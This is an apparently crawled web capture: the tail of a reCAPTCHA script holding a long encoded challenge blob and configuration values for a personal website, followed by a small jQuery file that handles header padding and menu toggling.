XIVJXw5/DiMOcOcOnwpFyRUTCo1vDnsOzdsOYPUsHw4/DnMKuw4EeS8OUwpxbBMOaw4xNBMO/w6xvbMK1ZBwJwrV1w6XCnsK9wr7ClMOwfcKBwp3CpXNGw7/[base64]/Dv8Kfwohvw4zCvV7DiAPDhsKSHG/Cl0wNSTVKDVRsw68ow7zDtHrCtMOrwq3Cg0IPwrrCg3cJw7DCsRIhJxrCsWDDucO8w6gsw4bClcOGw7rDocKMw5B3XjMcIcKMG2U/w4vCgcOiFcKUL8OSGsOow7bCiyZ8BsOGLMKrwrNYw7fCgCjDhz3Cp8K7woHCnzBVHcOXTHRKFV/CrMO9w6ZVw5HCkMKdfXXCiT9AIsOOw6YDw6I5wqw5wovDmcKaMgjDmsOiw6nCtmfDkcO6QcOSw64zw4vColHDq8KMIsK0GU1DAMOBw5TDukRdWsK7ZcOPwodXRsO3LDMVPsOWDsOnw5bCmBNBNEksw5vDh8KgZ3DDscKBwrnDnEfCn0DDvlfDqyQ6w5/[base64]/wqXDrSHDhcKZMFvCvcK/[base64]/w4LDgg9LaMK+OcOCc8OCwq8Fw4IWwqPDvsOfw6DCuzVWTETCocKXw7p1w4gyN3rDsELDs8KKOV3CvsOEwonCjsKEwq3CsksSA1kzw7cEw6/DnsKjwqMzOsO4wpLDqD19wqDClXvDuGbDiMKPw4c/w6k4YnFtwpVoAsKJwrEsflvDsBbCvnN/w49BwpFqGlLDohzDksOOwq49FMKHwqnDpcOJKxU7w6xIVTdgw70vPMKxw555wqFkwqowT8KNKMOqwpBSSBhrLnHCoBZ2KE/DnMKCEcK3E8OiJcK5XEk6w4NAdgTDpFzCssOtwrzDqsOawrVVHgzDqcOYClvDikxgHFlbGsK9Q8OJYsKVwo7DsDPDlsOBwoHDikECJH1/w47DisK4HsOfXcK7w70ZwojCkMKKZ8KYwoknwpDCnSkdGi9Aw47DtlwHOsObw4Ykwr3DrMO/WjNzBsKAOynChkTDjMK0VcKqCRzCu8OzwoDDiAXCksKTaAUKw5t3EgXCmVEnwpRGO8KAwqRqJcOBfQbDin1OwoV5w6HCmmAvw55fKcOeSHXDpQ7CrmhODnR+woF/wqbCu0dXwoRjw4E7fifDt8KPF8OBwpfDjWt3b1xfNzLDiMOow5rDscKKw7R4asOEVUxew4nDlA9awprDisKHSnPDssOrw5VHfXDCqgcJw60mwoPDh0cMVMOrTkFpwrAgLsKEwqMkwoJafcO0L8Ozw4lhF1TDv13DqMOWMsOCNMOQEMKxw4XDlcKwwqg+w4bDuG0Hw6/DlDjCuW5Lw6wQNMKNCy/Cn8K/w4DDo8OrVsKiV8KTH2Y4w7NOwogiIcOrwp7DpEXDowJZHMKcCsKuwq/CrMK2worDu8O6w4LCnsOccsOwYAsNC8K2K3PDs8OUw582SwgBEnfDjMKUw63DvTcew75Tw5JRZh7CtsKww4nCoMKtw7xaacKmw7XDinnDscOwABJdw4fDlUosRMO1w44RwqI0X8KDOB90HBdFw7Z/w5jCugoJwonDicKVJUnDvcKNw6XDlsOnwobChcKVwopBwrhAw7XDjCpFwo3Dq3Qew5rDtcKIwql+w5fCqkMBwprCm0nCosKmwrZTw5YqUcOVOQ1vw4HDjlfCpGXCrmLDvFPDusKsLkJowogEw4DCpyrCmsOrwosPwpJ3O8OMwpPDkMKrwqLCjiQMwq/Du8O4NCoCwoDCmAp5Rm13w7PCv0JIEEXCsQjDhHfCj8OEwofDjk/[base64]/DucKXw6PCvcOzRnRmwowxwr/Cn8OpwoksGcKyN0bDqsOfwpbCpMOcwqrCp3/DggrCnMO1w5HDgsOjwq4owo1gEcO/wpgrwox+ScO3w6EQUsK2w6BCd8KOw7Rww75Hw7zCkwjDmiXCuzvCt8OdH8Kiw6duw67Dm8OWAcOlPh4aFcKxAR5oQMO3OMKRUMOhMsObwpXDmGHDgsKTw4XChijDgwBdcWPCkyUPwqgww6s7wqHCvgPDrQrDn8KWCMOzwpdAwr/DgMOmw4DCvDl+csOsD8Kpw77DpcOdYww1Fx/Cpy0rwpPCqk9qw5LCnxTCoHtZw7AhK2XDiMOswpojwqfDtnRkEsOaLcKqEMKkWxhAOcKHW8Oow7NHcyjDjmDClcKrY11AJg1qwr0AO8K8wql/w6bCoXNFw7DDsgXDp8O0w6nDoh7DtDHDnh07wrzDiikyaMO/D2XCuBfDn8KEw6Q7NXF8w6kSOcOlKsKJIztWaADCnlHDmcK0JMOMJcOxdELCj8KQTcKNcUzCu1XChcKYB8KCwr3DpDVaFRNuw4XCjMO5w5jDu8Ogw6DCs8KAMTtYw6zDi37DrcOTw6kfdVvDvsOrVh84woXDuMK/[base64]/CnsOdw5vDiX3CuCzCj8Ogwpd9wrnDlcK2dcKiwotZUsOCw7TCoUEODsKkwoEJw7QBw4bDusKhwrpCLMKhS8K+worDlyLCjWLDlnQhaCQnRl/ClMKPBcOQLkx1GQrDpxZ5MwMew4I6c2fDmQUSPCjCqCFTwrFGwopYGcO4b8Oywq/Dq8OwScKTw4YRLXk2ScKRwpnDsMOMwoBhw4Ijw47DgMKORsOCwrgxS8KAwowww7XCgsO+w79eCMKKLMKgJMOmw4MCw5FOw7EGw4/ChSRIw4zCn8KEwqxTMcK1BhnChcKqZz/[base64]/CvxHDrcK1w4MnTsOxwqonWsK4R8K9w6olw6DDvMKpdBbDmcKBw5LDm8O+wpDCpcKIdTodwroAbG/DrMKYwrPCu8K9w6LCgcKrwrnCi3zCmRsUwqLCp8KqGRoFagjDjWNUwr7CssKkwr3DmEnCvcKdw65nw6/CssKNw5UUJcOcwqPDuAzDkCjClUJUUkvCmVMcLDEuwp02QMO+A3wMfgvCi8Oxw6NdwrhCw7DDuS7DsErDlMK5woLCk8K/wqApLsOCCcO7FV8kIsKkwrzDqDITPgnDlcObcwLCosKNwp9zwoXDrDTDkEbDuHjDiArCn8OvYcKEf8O3EcOYNMK5Nl0fw4NUw5FeSMKzOsOQLn8qwr7Ch8OBwrnDnjg3w68/wpTDpsKuwpIyFsOEw6nCnmjCiGDDosOvw6BlScOSwoUGw7jDkcOHw43ClQ/CohAsB8O+woRReMKHRsKvaTlCYnM5w6TCr8KvU2M3TcOrwqIvwokcw6lOZW1tXW4+NcKWN8O5wrzDr8OewrTCsUXCpsOfOcKNKcKHM8KVw4/DmcKyw7TCkArCtx14C0E/CQzCgcKaHMOmJMKVecKcwqMyfVJMeDTCnS/CiV96wq7Ds1JDcMKpwpHDkcKuwrFPw4NZwqnCssOIwqbCkMKQbMKpw43CjcOcw6sBNRTCjMO1wq7CuMOADjvDh8Odw5/Dj8KGLA7DvxQhwqlUYsKhwrfDgH1Ywrt+a8OEUycXRno7woLChRtwFcOnbsOAPnIUDn9xJ8Kbw6XCqMOuLMKONwo2GFnDuX8PfiPDsMK/wqXCrRvDhkHDt8KJw6fCqyfCmBrCuMOKSMKEIsORw5vCr8OgBsONfcKaworDgDbCjVvDglEUw6nDjsO1BQAGwpzDkkUuw6kWwrIxwqwtDywUw7YFw5NyWCpOVFrDjnPDo8OmKTsvwocrWxXClm06fMKLE8Oqw7jCjDTCpsO2wo7CkcO/WsOAbyTCkA9Lw7TDpG3DgsOBw6c9wo/DtcKbHgjDtAgawpbDsDxIZAjDoMOOw5YGw6XDuB9BZsK3w4xywr/[base64]/ChWgAA8Ojw4Y6CsO6wpItw5rDg8ONGgtRwo7CnV7DhT7CkWTCtycVUMOPFMOvwrQow6zDkgxQwoDCsMKIw4TClgbCpipkYQ/DnMOew54aeW1NDMKhw4zCuz3DrBxDfSHDnMKpw4PDjsO/ScOTw6XCsxQww4JgUHwxAXzDjMO0XcKnw798w4TCgxXDu3LDhhtlO8KiGiomQgN5XcKZdsOew7bCsw/CmMKqw4ZGwpTDvjHDkMOzd8OoBcOSCnpCVkQ9w6cRRmXCscK9cHAqw5DDqXIcTcORdBLDkQ7DqjQ2IMOtYirDkMOiw4XCvlUxw5DDmRYtYMOEbnsyfVvCocK1wp1ZcynCj8OAwrLCnMO5wqYFwpPDvMOiw4rDll/DncKYw7HDny7Cq8Kdw5TDl8OtN0bDqcKDN8OFwr8zXcK2XMOEE8KrPEcLwoNjW8OtI1/DgmvDo0DChcOyOCLCg0HCmMKdwqbDr37CqcOhwp0RMVYHwqZkw4sAwr3DgcKRS8KJdsKeODDCjsKtTcOoFDhkwrDDlMK3wo3DocKfw6TDpcKqw7ZqwpzCssOAXMOzL8Ovw5VMw7ISwoA5F2DDucONWcOtw5UXw4Fawp89GCVpw7h/w4d3IcOSHXtgwrTDvsOww7HDnMKCUwTCpAnDrCXCmX/CjMKQHsO8bRfDicOqXsKcw6xSIibCh3rDgQXCjSIrwrLClB0GwrTCs8KYwogHwq9/MADDi8OPwr0yQ08CdsO7w6/DksKFBcOMEsKswq0tNcOSwpPDvcKpDT90w4bCsTtWeB1iw4/CncOOVsOPeBTChntmwoBGOFLCjcOEw71xfQYeAsOCwoQzW8OWNMKswo41wodTWWTChlxwwqrCk8KbCWY/w4gxwoUwasKfwqDDiWvDicKdXMK/wo7DsCl6BTHDtsOCwrbCjW7Dk2gYw5Z9OG7Dn8Oawp4hSsOdLMKjXl5Aw5XDvnRNw6R6YHXCjsKfHCwXwrMIwpfDpMO7wpcPw63DscOqEcO/[base64]/[base64]/CjMOGw5wJwrXCkhbCtwQAwpJFwoVNM8KZJcOzw6Bqw7t4wr3Diw7DkUVMwrjDsnjCkw/Dii0vwo/DgsKyw5dxbinCpTrCo8OGw7sdw5vDuMKswo7Cv2zCpcONw6jDhsOPw6JJMDXCg0rDjF0sEUTDuWIkw5Q8w5PCnV3CllnCqsKdwo3CoAIXwprCucKVwooxW8OrwqhPKFfDo0A/HMK+w7AUw7TCv8O1wqLDh8O7JSrDtcKLwqDCqA3Di8KiO8KOw4XCtsKCw5nChyoDA8KSRV5Rw6J0wp53wqg+w5hMw5/DhkRKJcOcwq1Uw7Z5MmUvwrTDoBnDicKjwqrCnhDDp8Obw53DncOuUUp9MGZwEnJcO8KGw5HCh8Kow4xucUNRJ8OTwoEsVg7Du3F4Sn7Dlh9MCXYmwqPDi8KMEyBww5low4d1wp3DkF/DjcOOFGDCmsOew7hiwoBFwrgiwr7CmQ1GHsKgZsKBwptsw5U/JcO2TywaOHrCiA3DqcO7wrjDg19Ww4zDsl/[base64]/CsMK/w7Fawo3Dp2t4dhfDosOSwrlyNsOnwpXDjkvDp8OCARDChW0ywrvChsKqwrUFwoYxGcKkJk58UcKKwpgvZcOmSsO7wq/CjMOqw7LDnApCJMKTTcKeRxXCj1dJwqErwpECaMOdwpfCriDClExaSMKNS8KHwoQ/Cm45ICAtX8K4wr7CiwHDvsKtwpXCngA5OyETRA1bw5kKw4zDj1FWwo/DuzjCsVfDu8OtAcOlGMKqwopJJwzDo8KuD3zDjsOfwpHDuEjDtXk0wqHCoSUqwqLDuTLDuMOjw6BiwqDDrcOww4kdwp0gw7x+w4RqIcKeJMKFZ2HCr8OlNUQmUcKFw6oWw6rCj0fCix56w4/Cn8Oswp5JXcKhD1XDgsO1H8OwcALCjlDDmsK7XzptLjTDscOJQGnCvsOZwr/DuiLDrQLDkMKxwp1CDjEuJsOEQVJ3w70iw5YwZMKsw7wfZGTDmMKDw5nDp8KsJMKGwqVpA0/[base64]/[base64]/[base64]/Ci8KuZ8OecsO2DnXDgsONVS7CmnVscAPDvsKVOMObwqAIFn0rUMOTQ8KYwqQoesK/[base64]/wpHDnVESwprCoBR/[base64]/w712w63DkTfCqcOKS8O7fMOYZ8KMd318w6oTPcOnJU3DrsOgeWXCk1PDhCo3VsOfw6ouwoJQwoN0w5BvwpFLw5RSc2J9woAIw6ZDVRPDvsK6BsOVfMKoIcOWbMOlUjvCpS4Pwo9Vb1TDgsK/DlsifMKAYWnCpsO0Y8OmwqXDgMKGGy/Dg8O8XQzCpcO6wrPChMOgwoAcU8KywpBtIiXCjxDCr2TChMKWcsK6C8Kad3Bhw7zCiyBzwo/[base64]/CgcO+wpzDs8KkwqnDvnUmEcKMw5gnUAPCvMO0wrg6bDMVwpfDjMKzBMKUwp9pVwfCtcK0wp4Bw6lrZMKTw5/[base64]/CjlvCg8OIw5PDh8OKOEw5a8ORdzDDt8Kaw7Bqwp/CrMOHEcKTwqzCn8OhwoEfbsKhw4kSRxLDsRUgcsKhw6PDocOxw7MdX37Dvy3Du8KeRg/[base64]/Dq8OuHMOuw4nDpG8hw6/CgsO8AF3Cl8Kww7TCnxgaOXROw4F/LMKdVy3CknnDqMKGBMKEA8OEwoTDtwnClcOad8KJwo/DvcKdIMKBwrNIw7fDqSVccMO+w69yYw3CrVfClMOfwrXDosO4w71qwr/[base64]/[base64]/w4vDqScjwolNwoZLwrV5wqXDgn7DsnHCmVdKw73Dp8OhwpnDjQHDtcKmwqbDoX/[base64]/DtMKbwrsuUcKhwqTDvSbDjMOnw4DCh8OxT8OPw4bDrMOsHcOvwpvDqcOnVMOqwrN0NcKIwo3CiMOCV8O3J8OMBAPDh3oSw5BfwqnCh8KhGsKpw4/[base64]/w4UWworDisKXwpsYMzZTUcKBw497w4vCoSUawoQLZcOpw7kgwoIhBcOJWcOAw4fDvsKcM8KfwqAJwqLDlsKiMjUtGsKfFQLCsMOawpZjw7FrwpYvwrDDu8OyVsKIw5/CscKIwrM+Ml3Dj8Kaw67CoMKSHnJZw67DtcOjKlzCoMOUw5/DiMOPw5bCgsOWw6sDw4PCssKsacKwYsOcHFfDmUjCu8KIQy/Cu8OTwo7DrcK2NX01DVY4w7ZVwp5Dw6lJwrBPV1TCmkrDvhvCuE8sc8O3AyB5wqEEwpvCgxjClsKrwotEEcOkfz7ChkPCq8KlVVbCo0zCtB8QfsORWyIDR1bDnsOYw4AWw7IuV8O2w7/Ch2nDmcORw64Ewo/[base64]/DgRllwrx1S8K1MMO/wrbDv8OTSBvDicKRJHA5wpnDusOnXh8bw60+UcO5wpfDr8OLwpUpw5tZw77CgMOTOMOSPEY+DsK3wo0RwrXCpMKgTsOiwpHDjWzDpsKdXcKkd8Kaw78vw5vDjjBhw43Di8KSw4TDj1/Cm8OKacKoGHRpPRs5UjFBw6tPU8KNHMOow67DosOvw5vDvmnDgMOqCC7Cjk/Cu8OewrBXGzMewoMnw61Ow53DosOnw4jDmMOKZsOMHiZHw7YCw6VewpYrwqzCnMO1I0/CrsKvXE/[base64]/[base64]/eXbCj0stPyRUw7dRMsKqWgscwpx7w4nDrsO/B8KeRMOzSS7DgsKSQR3Cp8KsAm4iFcOYw5LDqQLDr1M7JcKhNUPCicKePDpSQMOaw5zDoMO2CFV7wqrDqx/[base64]/CpiJnw7bCvMKXEGsMwqJvE8OCw4rCkFjDsjl3w7gBDsKkE8KJOg/DmiTDjcO8wq/DhcKDdyMLckt0w5Uww7Ajw6zDhMObFk/CpsKkw6p3Mx4lw79bw53CpcOxw6E0NMOlwofChwPDnzNcC8Orwos/MMKgaGvDj8K5wqBUwo3Cr8OAWB7DtMKSwqscw5pxw53CngUCX8KxKy13TE7ClsKzCRt9wrvDtsKuYsKRw6/CrCsIMsK4eMOaw4DCkmsHa3fCjmFAZ8KnT8Oqw6NRFRnCisOkSgZuQllKQyMZCcOWJ3/[base64]/w5nDrsOAwpENEDnCrcKKD8K5Sj/[base64]/Dj3HDl8KIw4lZc1zCkGlWa0XCj8KqKVQ2w6zDt8O9eH8zVsKrbjLDl8KqSjjDhMO4w4gmcUEGTcO8A8K5TydpLwXDhnrCjAo2w6fDpsKXwrFoTxrCog1CBMOLw6HCkjTCh17CocKGbMKCwo0ROMKHOXJZw4xhAsOJBw5nwq/DlTozYkRrw7TDrGZxwoInw4EgeXoiD8K6w51Bw6NxT8KPwoUAEMK9NMKkKiLDhcOfey9tw6bCpcOBTQQMGXbDssOxw54/FxQdw7sQwrTDqsKnd8OYw4MZw43DrX/CksOwwqzDtMOFWcOgZMKjwp/DnMKvY8OmT8KWwrTCnxvCvUHDtFcLKCrDj8OzwpzDvBHClMO2wqJdwrrCl20Mw7jDsA0ZXMKLZ2DDkWXDlD/DtifCm8KCw5k4RMK3TcO+F8OvE8Olwp/CqMKRw5wZw497w6g7YEnDvkTDoMKlW8OBw68uw7LCuF7DocOGXnEWNMOXM8KpG2/[base64]/[base64]/CmsO2ST0BMsKcdEIrwrsrPiXCisKKwp87csOQwqQxwpTCmcOsw4gqw6bCkD/[base64]/[base64]/CoMKUDGTCjkvCuz/CnnfDgyktw4ACYcOiZMO7w5BkVcKtwrfCosKBw40SA3jDu8OaPm5LMsOxR8OLUCnCqVbCisObw54tM2TDmjY9w5QwNMKwK3tdw6bCpMKSNMOzwonCiAtEAcKrXXIrWMK/QR3DrcKYbSnDrcKKwq1zNsKaw7LDoMOoPnoCPhLDr2wYQcK0fzLCq8O3wrPCucOkDMK2w6lHbcK9fMKwe0o4IxDDsyxBw48gwrLDhMOeA8O1fcOXQ1ZxZT7CmXENwozCu2vCqiFlYmsNw7xDAMKVwp5VchbCq8OhOMK2VcOfb8KUamYbQB/DqxfDlMOeOsO5TsOKw7PDoBbCscOSHTJJVmDCucKPRVACaWIwA8Kyw7bCjhnCmCDDlk0Dwog6wojDrQLCj2huf8O7w77CrkTDpMK6DjLCnn9lwrbDjsOVwq9MwpMNdsORwqHDgcOpA0lpShHCuC81wrMRwpoBHsKTw4vCt8Obw6cqw5QuRXhFSF/ClsKIIgbDmMOSUcKBWBrCj8KIwpXDjMOsMMODwrkpTkw7wpTDvcOkcWPCvcOmw7jDkcOqwr46AMKKQGoIOGRWU8OaUsK1WMOSVBbCjAnDgMOMw79bYQ3DkcOEw4nDmx9RccOpw6NPw6Ftwq1Cwr/ClURVRWTDuhfDj8KdecKhw5tYwofCu8OywpbDocKOPXUzGWnDtwl+wojDvTF7PsO7C8Oyw47DkcOdw6TDvMKbw6JqfcOJwrfCrcKiecKzw5sgWMOnw7/Cj8OeFsKFCCLCqR7DhMOBw4ZEXGkvYsKMw7bCo8KcwpRxw79Wwr0Iwpt/w4E0w65NGsKaIlYhwofCrcOuwq3CusK6TB45wpPCtcOdw5lLVDjCosOOwr4YdMOncUNwA8KaOX1UwplOEcO6IgpwesKZwoV2GMKaYkrClFsbw719wrHDj8OZw7PCh2nCncKyJsKZwpfDkcKqKBHDrcOjwqPCuSDDrSZGw7/ClSQNw5YVaRPCtsOEwqvDqErCp1PCsMKow5l5w6scw5kgwoQLw4DDqmkHH8KXZ8Ouw7/Doxhww7shwq4lLMOFwonCkDfDhsK8FMOmXsKfwqfDlkvDhBtFwo7CuMOQw4YbwqNMw6nDscOuYBjDhEBQHRbClTTCn1PCmANSBjrCkcKCDDxHwpLCm2HDvcOWI8KTCm1pU8ObQcKyw7/ComrCl8KwHMOswrnChcOUw5FKBkvCrcKPw516w5jDocO3J8Kcb8K6wozDisOUwr0nfsOIT8KmXcOIwogaw5hgakl4czvCosKPLhzDjcOcw5NPw6/DqcKiEkzDiHFVwprCqiYeIUsnDsKDesK9YXZCw4vDhFFhw5PDnQt2KMOObSbDqMOKwq0/wot3wo82w4vCtsK6wq3DqWzCtVFLw51dYMOiHFPDk8OiM8OsIkzDoBwAw6/Cs3HCgsObw4LCiFxcGDnDosKzwoRhL8KRw5Jvw5rDqzjDgEkUw4Qzw5MawoLDmnVUw4wGFcK0XQ4ZcWHDn8K4QT3CusKiwrZXw5ouwq7Cp8O6wqUQTcOLwrwbYRfDlMKUw44SwoY/[base64]/DrU47FRrCmcO5ScKhR8K/wo3DsG0jecODw5svw4DCsC0KI8Oiw60MwrfCgMOhw5BEwolFDlMQwpkaKirDqcKqwqwSw6nDlw0mwrQFFyZJAlHCoUU9wrHDusKQTcKrJ8OkDx/CpMKgw4nCtMKlw7pJwrdEJH/CpTvDigh0wovDjkUpKWnDg3hjTkENw7LDjMKtw4Vow4rCrcOOEsOHBMKUJMKTHWx+wpzDgxnCpBHDoD7ChB3Cl8O5MMKReX1kWFZXDcOaw5Fjw5N+QcKJwqHDqnABWSIUw5/Cmh4DVGzCuzIVwrfCnD8qNsK/dcKdwrnDgWplwqEzw6nCssKpwp7DpxdNwp5Jw4FdwoDCqCRXwokdAxBLwq8YKMKUw73DgVNOw644AMKEwr/[base64]/[base64]/[base64]/w5Juw5Rgem4oVA/[base64]/Cq8KjMsOwWMO3bC7DtTPCncOgwpPDg8OPZzZxw4bCtMOcwqpTw4nDn8O5w5TDicKAElzDjlfCskjDuVjCjcKBM2/[base64]/[base64]/MMOfecKgeltDw4LCoDDDn8KWLsOgUsKBKMOPQcKTMMOxwr5Wwo9jLx7Diw08Nn3Dh3XDowwvwq4+Fg1iWiAMLgfCrcKYR8OQHMKGw63Dvi/ChQPDlMOCwovDpXhOw6jCp8OHw4kNPMKaNcK9wp/Dum/CpizDoWxVXsK3M03DjQEsRMO2w5ZBw78DW8OpeAguwonCgWQvPBsRw5zClcKpYQ/DlcOiwpbDrsKfw70nWAV7wrDCmcOhwoNwP8OQw4XDh8K5dMKWw5TDo8KpwqXCvUsoA8KvwrxAw6RyB8K+w4PCt8KtKCDCt8O3SD7CpsO3XzbCjcKxw7bDsVjCqkbCncOBwpMZw4PChcKodELDryrDrE/DuMO/[base64]/DlkfCrnfCnhIGw6cVwq7CoEUOcz3Di3XCmMOqw4Jlw4Q2LsKSw6HChHXDt8OVw5xfw7XCksK/wrDChSPDvsO1w6QbSMOaWiPCtcO5w4x5bUZ0w4caEMOcwoDCv3fDsMOSw57CsiDCusO5UQjDr3LCmWHCtA1JNcKWfMKoa8KKS8KBw59QTsKqbRFhwo5OP8Odw5LDjhdZP3p/[base64]/[base64]/DnMKjwo14WMOGJnI6w6ESw4nDnsKqw7JsWBk2wq4\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_E9UUAAAAAI7iDq6B_xJy5SFW4ybZgkooES3R\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,216],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kristinagrandits.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227bz/hhI88EP/8g1+ByOP33iE7NBcwtuhAoU/mRGyngw\\u003d\x22,1,0,null,1,1769671771318,0,0,[184,106,52],null,[161,104,166,161],\x22RC-RAxRGVD7IlUiRQ\x22,null,null,null,null,null,\x220dAFcWeA5ro2S2sm6Oo_QnRIypg_uRkCWOCzcdK4VZqHG_FeZaUXZY_ikWGJuZlCAstm54yp4Sx62rUg_aVHPlcpHQe27Am2QcxA\x22,1769754571241]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_f710fb5e681e2f52bc11f2c95e9599da.js?ver=20151215
body_size: 148
content:
(function($,root,undefined){$(document).ready(function(){'use strict';function bodyPadding(){$("body").css("padding-top",$('.site-header').height());};bodyPadding();var menu=$('#site-navigation');$(window).resize(function(){var w=$(window).width();if(w>991&&menu.is(':hidden')){menu.removeAttr('style');}});$('#primary-menu-triger').click(function(){$('body').toggleClass("overflow");$('#site-navigation').slideToggle();});$('.toggle-secondary-menu').click(function(){$('body').toggleClass("overflow");$('.secondary-menu-block').fadeToggle();});});})(jQuery,this);